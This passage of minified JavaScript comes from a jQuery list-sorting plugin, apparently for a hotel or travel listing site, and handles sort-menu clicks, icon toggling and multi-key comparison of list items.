this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
